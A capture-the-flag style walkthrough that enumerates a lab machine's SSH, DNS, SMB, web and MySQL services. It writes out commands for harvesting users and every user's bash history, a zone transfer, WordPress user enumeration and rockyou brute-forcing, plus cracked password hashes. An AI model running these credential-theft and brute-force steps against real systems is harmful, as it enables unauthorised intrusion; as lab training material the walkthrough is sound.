SSH (port 22)

After enumerating the FTP server, I collected a list of users to brute-force using SSH. I wrote a simple script to extract users with login shell from passwd file:
1
cat passwd | grep -E '/bin/(bash|zsh|sh)' | cut -d ":" -f 1 > sshusers.txt
After unsuccessfully brute-forcing using rockyou.txt, I attempted using Hydra without a password list. Hydra tries various brute-force methods, such as passwords consisting of numbers, special characters, lowercase letters, and using the username as the password. Fortunately, I got one login success.
After login, I checked the user’s home directory and if he had any sudo permissions:

Didn’t find any useful data in ”./bash_history” I ended up empty-handed :/
.
..
…
Do you think so? Of course not! we have a shell on the target machine after all. Let’s check the web page and its source code.

After digging deeper I found WordPress on that machine.


After checking “wp-conifg.php” file I found MySQL root credentials.
If you think I’ll end this section here, you’re mistaken. I checked if I could read other users’ home directories, but couldn’t find useful data. How about checking the bash history? The next command will display the content of “.bash_history” for each user if I have permission.
1
find /home -name ".bash_history" -exec cat {} \;

Well, well, well we have some credentials here :) one of them is peter!!
DNS (port 53)
First, I attempted to fetch the record ANY, which asks the DNS server to return all available entries that it is willing to disclose.

I only received the SOA record, which wasn’t useful for my purposes. So, I attempted a Zone Transfer, and it was successful.

As shown above, it worked and I obtained some NS records I’ll add them to the /etc/hosts file so I can check them in web enumeration.

SMB (port 139)
Based on the information from the nmap scan, I decided to launch enum4linux to perform a thorough scan of the target machine.
1
enum4linux -a $target

I found an interesting share named “kathy”:

After checking “kathy” directory I found a file named “todo-list.txt”:
With this message inside of it:

ِAs for the other files, I did not find any useful information in them.
Unknown (Port 666)

From nmap scan result, the content of data found on this port includes a picture. Let’s download it:

After checking the file type it turned out it’s a zip file. To decompress it, the file name must end with .zip, so I renamed it and then decompressed it:

This was the message inside the image:

I Didn’t find useful data inside the image’s metadata but a trolling comment:
HTTP (ports 80 and 12380)

From SSH enumeration section, we already have information about the web pages, including the directories and the fact that WordPress is running on the machine. Worth mentioning, that all links found during the DNS enumeration section redirected me to the same page on port 80:

For port 12380:

We already know that the directory /blogblog includes WordPress application inside of it:
To scan WordPress for vulnerabilities in plugins and detect users, I used wpscan:
1
sudo wpscan  --url https://$target:12380/blogblog/ --enumerate u --disable-tls-checks --api-token <api key>
Note that I had to disable TLS. The scan result shows that WP users are the same as we find in other services:

If there’s a user I’m particularly interested in, it would be John, as he was writing comments in banners. This suggests he is likely an admin. I will brute force this user using wpscan with this command:
1
wpscan --url https://$target:12380/blogblog/ -U 'john' -P ~/wordlists/passwords/rockyou.txt --disable-tls-checks
Indeed I got the password:

Let’s log in and see if our assumption was correct or not.

Cool! On the contrary, John’s password our assumption was correct XD
MySQL (port 3306)

Using the credentials obtained during the SSH enumeration, let’s log in:
After that I listed databases:

Let’s use “wordpress” database and list its tables:

Next, fetch all users from wp_users table:

I cracked some passwords using: hashes.com. The passwords that I was able to crack:
- John : $P$B7889EMq/erHIuZapMB8GEizebcIy9. : incorrect
- Elly : $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 : ylle
- garry : $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 : football
- harry : $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 : monkey
